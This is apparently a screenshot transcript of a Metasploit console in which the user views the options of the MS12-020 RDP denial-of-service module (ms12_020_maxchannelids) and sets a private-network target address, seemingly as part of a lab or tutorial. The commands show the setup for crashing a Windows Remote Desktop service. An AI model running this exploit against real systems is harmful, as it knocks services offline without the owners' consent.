 Terminal Shell Edit View Window Help
aaronjohns — ruby — 80×24
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.1.35
RHOST => 192.168.1.35
msf auxiliary(ms12_020_maxchannelids) >